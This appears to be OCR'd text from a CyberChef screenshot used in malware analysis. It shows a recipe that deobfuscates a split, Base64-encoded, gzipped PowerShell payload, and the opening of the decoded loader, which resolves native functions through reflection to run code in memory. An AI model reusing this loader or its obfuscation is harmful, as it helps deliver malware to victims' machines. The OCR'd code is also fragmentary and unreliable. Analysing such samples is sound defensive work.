 Recipe
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
{0}
SIMPLE STRING
Replace
L
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
{1}
SIMPLE STRING
Replace
E
Global match
Case insensitive
Multiline matching
Dot matches all
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Gunzip
Input
H4sI''+''AIeJ''+''G2UC/+1X''+''bU
/jOBD+3l9hrS''+''IlkU{0}''+''VFvb{1}IiFdWqD''+''bPRJKS8vR''+''brUKy''+''TR168TFcQplb
//7''+''jfNSygJ73{1}lI94F''+''IVvwyMx4/M''+''7YfT9PYl5TH''+''hH7sku8VUnxd''+''T3gRMTT/ku''+''
/fWUSjS3Mzp''+''oX7zCWHxBjby+UR''+''jzwaTw4OWq''+''kQ{1}M''+''u8XW2''+''DtJM{1}''+''omtGI''+''TFM8he5nIGAnbP''+''rOf
iSf''+''Cfat2qb8W''+''uPFW{0}rlufP''+''gOzYcaD''+''GTrnvKbeq/''+''SWj0tC/ftXN8U5''+''9Uj2+ST2''+''WGHp
/nUiIqgFjuk''+''l+mGrCi/USDN2''+''hvuAJn8rqJY''+''13G9VBn''+''HhTcNHa''+''ChyQMx4''+''kul''+''nZ{0}
{1}a''+''AT{1}Wcr0kZyUUMHa''+''tdwX0''+''7CAQkiW6RsTI''+''
/nkx+N8bF''+''3{0}00''+''ljS''+''CaieWIPiyD''+''2JFfUiq''+''n704YNC''+''D6QS1+l{0}Q''+''OJyYJoq''+''t+AIM{0}U4Zs8''+
''i
/MWO4c''+''Fsi91olY1sJpbpS''+''mBYG''+''9Jl1OjxIG''+''eSa+jOO''+''5kl''+''g4pcngl''+''n5UalMy7''+''yJvPq''+''3o6eZs2
mX''+''3zgbAHTX6PK''+''{1}Zr''+''qHp''+''GYRBy''+''f2JBdrbGoXIgVz''+''sgGbaNGe
/Yf''+''1SmP1UhP1V''+''u0U''+''e8ZDToP''+''JRn0r''+''7tr0pj38q{1}''+''ReTuIjmNI''+''YjtaxF1G/''+''zFPjuWjAl{1}
{1}GR''+''7UUc9{1}9Qy8''+''GIDgCB''+''q{1}nFb4qKZ6oHU''+''dUbnSbKWUB''+''CNvHiCb''+''oFQbbfO''+''xMHjJD78QORAhd3''+'
'sYs''+''1aa4O6''+''CU{0}nb''+''{1}upxdtVFIbz{1}v''+''SSzSTXF7+hbpg8c''+''gsIgdJ7QYs''+''lPJs6r+4K6T''+''Mkl9{0}5Glu
''+''Yn5{1}5zFtC''+''0eJ1KkPgYVIbj''+''o{0}8''+''GnHlOIWO''+''QzDaC57''+''tOwnF5
/Fo+Wxx''+''juG7S0wnhgj8''+''Kh{0}1Wq''+''CPQ0Swuz2g''+''fZiZYMIpTJjosT5''+''oV4''+''OBS7I''+''8st{0}4RAf8HRc''+''hP
kGa+Q''+''KSHZchP''+''D3WdcWmRIhcTDR6''+''GM2fVfnHhy''+''6uTOtAQ''+''UwTGyvTVur''+''qXKfi0+P''+''W8sVI4WAGVwCI''+''l
Qn''+''AgeNb0{1}ftv{0}Dxjj''+''Q6dlh+/lvbyX''+''9
/K/{0}22X+XG''+''vHr''+''RZ0mnV635''+''0N7''+''+6d''+''Pmob8sR''+''bf{0}gc+
/2j''+''O6vT''+''ufHt856786''+''dO6lz{1}e5i''+''e302D2
2595
1
Raw Bytes
Output
function i5P {
Param ($cWo8x, $ip)
$g8lN = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And
$_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
return $g8lN.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef],
[String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object
System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($g8lN.GetMethod('GetModuleHandle')).Invoke($null,
@($cWo8x)))), $ip))
}
function ma1_D {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $m4AK,
[Parameter(Position = 1)] [Type] $vGu = [Void]
)